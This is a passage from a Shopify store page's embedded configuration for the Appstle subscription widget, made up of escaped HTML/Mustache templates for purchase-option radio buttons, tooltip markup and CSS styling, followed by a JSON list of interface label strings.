id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"{{sellingPlanId}}\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" class=\\\"appstle_widget_three\\\">\\n            {{oneTimePuchaseText}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n{{{oneTimePuchaseAmount}}}</span>\\n          </label>\\n          \\n        </div>\\n        {{/requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper appstle_subscription_option\\\">\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n             {{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n                 {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}</span>\\n{{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span> {{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n</div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n        {{#prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\" class=\\\"appstle_widget_three\\\">\\n               {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n {{#showSecondFormattedDiscountText}}{{^isFixedPrice}}<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block\\\">&nbsp;({{{secondFormattedDiscountText}}})</span>{{/isFixedPrice}}{{/showSecondFormattedDiscountText}}\\n {{#formattedPrepaidPerDeliveryPriceText}}<span class=\\\"appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;({{{formattedPrepaidPerDeliveryPriceText}}})</span>{{/formattedPrepaidPerDeliveryPriceText}}\\n        </div>\\n    \\n             </label>\\n        {{/prepaidFlag}}\\n      \\n           </div>\\n        {{/sellingPlanVariants}}\\n{{/showSubOptionBeforeOneTime}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n   {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 0.5rem;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 8px;\\n    border: 1px solid rgba(var(--color-foreground));\\n    padding: 0.5rem;\\n    display: flex;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\ncolor: rgba(var(--color-foreground));\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border: 1px solid rgba(var(--color-background)) !important;\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    background-color: color: rgba(var(--color-foreground));\\n    color: rgba(var(--color-background));\\n    border-radius: 3px;\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price {\\n    color: rgba(var(--color-foreground));\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\n    color: rgba(var(--color-foreground));\\n    text-decoration: line-through;\\n    padding: 0 3px;\\n}\\n#appstle_subscription_widget0 .appstle_tooltip_wrapper {\\n   margin-top: 8px;\\n    margin-bottom: 16px;\\n}\\n.appstle_subscription_wrapper {\\n    border: none !important;\\n}\\nlabel.appstle_widget_three {\\n    display: flex;\\n    flex-direction: column;\\n}\\n.widgetSellingPlanWrapper input:checked+label span {\\n   color: rgba(var(--color-background)) !important;\\n}\\n.appstle_sub_widget .appstle_subscription_wrapper{\\n    border-radius:unset !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_4\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n  <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n      <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^requires_selling_plan}}\\n{{^showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n        {{#sellingPlanVariants}}\\n           <div class=\\\"appstle_input_wrapper\\\">\\n      <span class=\\\"appstle_sellingPlan_discountText\\\">{{{formattedDiscountText}}}</span>\\n             <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\" {{#isChecked}}checked{{/isChecked}}>\\n{{^prepaidFlag}}\\n             <label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{formattedPrice}}}<span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_formattext_block\\\">/{{{sellingPlanFrequencyText}}}{{#isFrequencySubsequent}}{{/isFrequencySubsequent}}</span>\\n</div>\\n </label>\\n{{/prepaidFlag}}\\n{{#prepaidFlag}}\\n<label for=\\\"{{sellingPlanId}}\\\">\\n                {{{name}}}\\n<div class=\\\"appstle_span_wrapper\\\">\\n        <span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_price_block\\\">{{{totalPrice}}}</span>\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_discount_block appstle_formattedPrepaidPerDeliveryPriceText\\\">&nbsp;{{{formattedPrepaidPerDeliveryPriceText}}}</span>\\n</div>\\n</label>\\n{{/prepaidFlag}}\\n           </div>\\n        {{/sellingPlanVariants}}\\n{{^requires_selling_plan}}\\n{{#showSubOptionBeforeOneTime}}\\n        <div class=\\\"appstle_input_wrapper\\\">\\n          <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}>\\n          <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n            {{oneTimePuchaseText}}\\n{{#showOneTimeComparePrice}}\\n<span class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount_compare\\\">\\n  {{{oneTimePuchaseComparePriceAmount}}}\\n</span>\\n{{/showOneTimeComparePrice}}\\n      <span  class=\\\"appstle_lowercase appstle_sellingPlan_price appstle_onetime_amount\\\">{{{oneTimePuchaseAmount}}}/{{{oneTimeFrequencyText}}}</span>\\n          </label>\\n        </div>\\n{{/showSubOptionBeforeOneTime}}\\n{{/requires_selling_plan}}\\n    </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\"> {{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n    <div class=\\\"appstle_tooltip\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n{{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n{{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n<style>\\n.widgetSellingPlanWrapper {\\n    display: grid;\\n    grid-template-columns: repeat(2, minmax(0, 1fr));\\n    gap: 16px;\\n    grid-auto-rows: 1fr;\\n    margin-bottom: 6px;\\nmargin-top: 10px\\n}\\n.widgetSellingPlanWrapper input {\\n    display: none;\\n}\\n.widgetSellingPlanWrapper label {\\n    border-radius: 10px;\\n    border: 1px solid rgba(var(--color-foreground, 0, 0, 0));\\n    padding: 0.5rem;\\n    display: flex !important;\\n    flex-direction: column;\\n    justify-content: center;\\n    align-items: center;\\n    display: block;\\n    height: 100%;\\n    width: 100%;\\n    text-align: center;\\ncursor: pointer;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n}\\n.appstle_lowercase {\\n    text-transform: lowercase;\\n}\\n.appstle_input_wrapper {\\n    position: relative;\\n}\\nspan.appstle_sellingPlan_discountText {\\n    position: absolute;\\n    font-size: 1.2rem;\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border-radius: 3px;\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255));\\n    padding: 1px 18px;\\n    left: 50%;\\n    display: block;\\n    transform: translate(-50%, -50%);\\n    white-space: nowrap;\\n}\\nspan.appstle_sellingPlan_discountText:empty {\\n    display: none !important;\\n}\\nspan.appstle_lowercase.appstle_sellingPlan_price.appstle_onetime_amount_compare {\\ntext-decoration: line-through;\\n}\\n.appstle_tooltip_wrapper {\\n    margin-bottom:10px;\\n}\\n.widgetSellingPlanWrapper input:checked+label {\\n    background-color: rgba(var(--color-foreground, 0, 0, 0));\\n    color: rgba(var(--color-background, 255, 255, 255));\\n    border: 2px solid rgba(var(--color-background, 255, 255, 255)) !important;\\n}\\n</style>\\n</div>{% endraw %}\",\"WIDGET_TYPE_5\":\"{% raw %}<div id=\\\"appstle-widget-template\\\">\\n    <div class=\\\"appstle_sub_widget\\\" id=\\\"appstle_subscription_widget{{widgetId}}\\\">\\n<div class=\\\"appstle_widget_title\\\">{{{purchaseOptionsText}}}</div>\\n        <div class=\\\"widgetSellingPlanWrapper\\\">\\n{{^showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n          {{#sellingPlanVariants}}\\n             <div class=\\\"appstle_input_wrapper\\\">\\n               <input type=\\\"radio\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" id=\\\"{{sellingPlanId}}\\\" value=\\\"{{sellingPlanId}}\\\" name=\\\"selling_plan\\\"  {{#isChecked}}checked{{/isChecked}} />\\n               <label for=\\\"{{sellingPlanId}}\\\">\\n                  {{{name}}}\\n               </label>\\n        \\n             </div>\\n          {{/sellingPlanVariants}}\\n{{#showSubOptionBeforeOneTime}}\\n{{^requires_selling_plan}}\\n          <div class=\\\"appstle_input_wrapper\\\">\\n            <input type=\\\"radio\\\" id=\\\"appstle_selling_plan_label_1{{widgetId}}\\\" name=\\\"selling_plan\\\" value=\\\"\\\" class=\\\"appstleSellingPlan{{widgetId}}\\\" {{^subscriptionOptionSelectedDefault}}checked{{/subscriptionOptionSelectedDefault}}/>\\n            <label for=\\\"appstle_selling_plan_label_1{{widgetId}}\\\">\\n              {{{oneTimePuchaseText}}}\\n            </label>\\n            \\n          </div>\\n{{/requires_selling_plan}}\\n{{/showSubOptionBeforeOneTime}}\\n      </div>\\n{{#showStaticTooltip}}\\n<div class=\\\"appstle_tooltip_wrapper_static\\\">{{{toolTipDescription}}}</div>\\n{{/showStaticTooltip}}\\n{{#showTooltip}}\\n    <div data-appstle-icon=\\\"\\\" class=\\\"appstle_tooltip_wrapper\\\">\\n    <svg width=\\\"90\\\" height=\\\"90\\\" viewBox=\\\"0 0 90 90\\\" xmlns=\\\"http://www.w3.org/2000/svg\\\" class=\\\"tooltip_subscription_svg\\\">\\n    <path\\n      d=\\\"M45 0C20.1827 0 0 20.1827 0 45C0 69.8173 20.1827 90 45 90C69.8173 90 90 69.8174 90 45C90.0056 44.6025 89.9322 44.2078 89.7839 43.8389C89.6357 43.47 89.4156 43.1342 89.1365 42.8511C88.8573 42.568 88.5247 42.3432 88.158 42.1897C87.7912 42.0363 87.3976 41.9573 87 41.9573C86.6024 41.9573 86.2088 42.0363 85.842 42.1897C85.4753 42.3432 85.1427 42.568 84.8635 42.8511C84.5844 43.1342 84.3643 43.47 84.2161 43.8389C84.0678 44.2078 83.9944 44.6025 84 45C84 66.5748 66.5747 84 45 84C23.4253 84 6 66.5747 6 45C6 23.4254 23.4253 6 45 6C56.1538 6 66.3012 10.5882 73.4375 18H65.4062C65.0087 17.9944 64.614 18.0678 64.2451 18.2161C63.8762 18.3643 63.5405 18.5844 63.2573 18.8635C62.9742 19.1427 62.7494 19.4753 62.596 19.842C62.4425 20.2088 62.3635 20.6024 62.3635 21C62.3635 21.3976 62.4425 21.7912 62.596 22.158C62.7494 22.5247 62.9742 22.8573 63.2573 23.1365C63.5405 23.4156 63.8762 23.6357 64.2451 23.7839C64.614 23.9322 65.0087 24.0056 65.4062 24H79.8125C80.6081 23.9999 81.3711 23.6838 81.9337 23.1212C82.4963 22.5586 82.8124 21.7956 82.8125 21V6.59375C82.821 6.18925 82.7476 5.78722 82.5966 5.41183C82.4457 5.03644 82.2205 4.69545 81.9344 4.40936C81.6483 4.12327 81.3073 3.898 80.9319 3.7471C80.5565 3.5962 80.1545 3.52277 79.75 3.53125C79.356 3.53941 78.9675 3.62511 78.6067 3.78344C78.2458 3.94177 77.9197 4.16963 77.6469 4.45402C77.3741 4.73841 77.16 5.07375 77.0168 5.44089C76.8737 5.80803 76.8042 6.19977 76.8125 6.59375V12.875C68.6156 4.86282 57.3081 0 45 0ZM43.75 20.75C43.356 20.7582 42.9675 20.8439 42.6067 21.0022C42.2458 21.1605 41.9197 21.3884 41.6469 21.6728C41.3741 21.9572 41.16 22.2925 41.0168 22.6596C40.8737 23.0268 40.8042 23.4185 40.8125 23.8125V47.375C40.8116 47.7693 40.8883 48.16 41.0385 48.5246C41.1886 48.8892 41.4092 49.2207 41.6875 49.5L54.0938 61.9375C54.6573 62.5011 55.4217 62.8177 56.2188 62.8177C57.0158 62.8177 57.7802 62.5011 58.3438 61.9375C58.9073 61.3739 59.224 60.6095 59.224 59.8125C59.224 59.0155 58.9073 58.2511 58.3438 57.6875L46.8125 46.1875V23.8125C46.821 23.408 46.7476 23.006 46.5966 22.6306C46.4457 22.2552 46.2205 21.9142 45.9344 21.6281C45.6483 21.342 45.3073 21.1168 44.9319 20.9658C44.5565 20.8149 44.1545 20.7415 43.75 20.75Z\\\"\\n    ></path>\\n    </svg>\\n    <span class=\\\"appstle_tooltip_title\\\">{{{tooltipTitle}}}</span>\\n  </div>\\n<div class=\\\"appstle_tooltip appstle_tooltip_hover\\\">\\n    <div class=\\\"appstle_tooltip_content\\\">\\n      {{{toolTipDescription}}}\\n    </div>\\n  {{#showAppstleLink}}\\n    <div class=\\\"appstle_tooltip_appstle\\\">\\n      <a href=\\\"https://appstle.com\\\" class=\\\"appstle_link\\\" target=\\\"_blank\\\">\\n      POWERED BY APPSTLE\\n      </a>\\n    </div>\\n  {{/showAppstleLink}}\\n    </div>\\n{{/showTooltip}}\\n  <style>\\n  .widgetSellingPlanWrapper {\\n      display: grid;\\n      grid-template-columns: repeat(2, minmax(0, 1fr));\\n      gap: 8px;\\n      grid-auto-rows: 1fr;\\n      margin-bottom: 6px;\\n      margin-top: 10px;\\n  }\\n  \\n  .widgetSellingPlanWrapper input {\\n      display: none;\\n  }\\n  \\n  .widgetSellingPlanWrapper label {\\n      border-radius: 4px;\\n      border: 1px solid rgba(var(--color-foreground));\\n      padding: 0.5rem;\\n      display: flex;\\n      justify-content: center;\\n      align-items: center;\\n      display: block;\\n      height: 100%;\\n      width: 100%;\\n      text-align: center;\\n \\t color: rgba(var(--color-foreground));\\ncursor: pointer;\\n  }\\n  \\n  .widgetSellingPlanWrapper input:checked+label {\\n      background-color: rgba(var(--color-foreground));\\n \\t color: rgba(var(--color-background));\\n  }\\n  .appstle_lowercase {\\n      text-transform: lowercase;\\n  }\\n  \\n  \\n  .appstle_input_wrapper {\\n      position: relative;\\n  }\\n  \\n  span.appstle_sellingPlan_discountText {\\n      position: absolute;\\n      background-color: rgba(var(--color-foreground));\\n      color: rgba(var(--color-background));\\n      border-radius: 3px;\\n      padding: 1px 18px;\\n      left: 50%;\\n      display: block;\\n      transform: translate(-50%, -50%);\\n      white-space: nowrap;\\n  }\\n  span.appstle_sellingPlan_discountText:empty {\\n      display: none !important;\\n  }\\n  </style>\\n  </div>{% endraw %}\"}",
                
                
                  "bundle": {},
                
                
                  "labels": `{\"appstle.subscription.wg.noSubscriptionLabelTextV2\":\"No Subscription\",\"appstle.subscription.wg.cancelAnytimeLabelTextV2\":\"Cancel Anytime\",\"appstle.subscription.wg.addToShipmentErrorTextV2\":\"Error\",\"appstle.subscription.wg.weeksFrequencyTextV2\":\"Weeks\",\"appstle.subscription.wg.weeklyLabelTextV2\":\"Weekly\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonForNotLoggedInV2\":\"false\",\"appstle.subscription.wg.addToShipmentProcessingV2\":\"Processing...\",\"appstle.subscription.wg.showWidgetStaticV2\":\"false\",\"appstle.subscription.wg.subscribeAndSaveInitalV2\":\"Subscribe & save\",\"appstle.subscription.wg.deliveryEveryFrequencyTextV2\":\"Delivery Every\",\"appstle.subscription.wg.allowRefreshOnCartPageV2\":\"false\",\"appstle.subscription.wg.prepaidLabelTextV2\":\"Prepaid\",\"appstle.subscription.wg.daysFrequencyTextV2\":\"Days\",\"appstle.subscription.wg.monthlyLabelTextV2\":\"Monthly\",\"appstle.subscription.wg.subscribeAndSaveSuccessV2\":\"Subscribe success\",\"appstle.subscription.wg.addToShipmentSuccessTextV2\":\"Success\",\"appstle.subscription.wg.monthFrequencyTextV2\":\"Month\",\"appstle.subscription.wg.addToShipmentButtonTextV2\":\"Add to Shipment\",\"appstle.subscription.wg.displayAddToExistingSubscriptionButtonToSubscribersOnlyV2\":\"false\",\"appstle.subscription.wg.yearsFrequencyTextV2\":\"Years\",\"appstle.subscription.wg.addToShipmentTooltipTextV2\":\"Please avoid double delivery charges! Login to add this product to an upcoming delivery.\",\"appstle.subscription.wg.onetimeDescriptionTextV2\":\"\",\"appstle.subscription.wg.weekFrequencyTextV2\":\"Week\",\"appstle.subscription.wg.oneTimePurchaseTextV2\":\"One Time Purchase\",\"appstle.subscription.wg.loyaltyPerkDescriptionTextV2\":\"{{#isDiscountTypeFreeProduct}}<div style='display: flex;'><div style='height: 60px; width: 60px; flex-shrink: 0; margin-right: 10px;'><img style='width: 100%' src={{{featured_image}}}><\/img><\/div><div>After {{{billingCycleBlock}}} orders,<span style='color: #ffc000;font-weight: 700;';> get a FREE {{freeProductName}} <\/span><\/div><div>{{\/isDiscountTypeFreeProduct}}{{#isDiscountTypePercentage}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{discount}}}% OFF your entire order<\/span><\/span>.{{\/isDiscountTypePercentage}}{{#isDiscountTypeShipping}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>shipping at {{{formatDiscountedPrice}}}<\/span><\/span>.{{\/isDiscountTypeShipping}}{{#isDiscountTypeFixed}}After <span class='appstle-loyalty-billing-cycle'><span class='appstle-loyalty-billing-cycle-count'>{{{billingCycleBlock}}}<\/span> order<\/span>, <span class='appstle-loyalty-discount'>get <span style='color: #ffc000;font-weight: 700;';>{{{formatDiscountedPrice}}} OFF your entire order<\/span><\/span>.{{\/isDiscountTypeFixed}}\",\"appstle.subscription.wg.unsubscribeFrequencyTextV2\":\"unsubscribe\",\"appstle.subscription.wg.bundleDiscountTextV2\":\"bundle discount extra: {{bundleDiscount}} off\",\"appstle.subscription.wg.subscriptionDescriptionTextV2\":\"\",\"appstle.subscription.wg.oneTimeFrequencyTextV2\":\"One Time\",\"appstle.subscription.wg.dayFrequencyTextV2\":\"day\",\"appstle.subscription.wg.allowFulfilmentCountViaPropertiesV2\":\"true\",\"appstle.subscription.wg.monthsFrequencyTextV2\":\"Months\",\"appstle.subscription.wg.showPrepidPerDeliveryProductPriceV2\":\"false\",\"appstle.subscription.wg.prepaidSaveBadgeTextV2\":\"SAVE 